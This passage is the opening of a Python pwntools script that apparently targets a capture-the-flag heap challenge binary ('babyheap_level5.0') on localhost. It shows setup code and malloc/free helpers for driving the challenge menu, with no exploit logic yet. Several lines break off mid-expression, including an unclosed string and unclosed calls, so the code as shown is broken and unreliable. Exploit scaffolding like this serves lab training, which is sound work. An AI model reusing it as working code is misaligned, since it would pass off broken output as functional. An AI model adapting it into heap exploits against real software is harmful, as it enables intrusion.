
    args,

    context,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/babyheap_level5.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode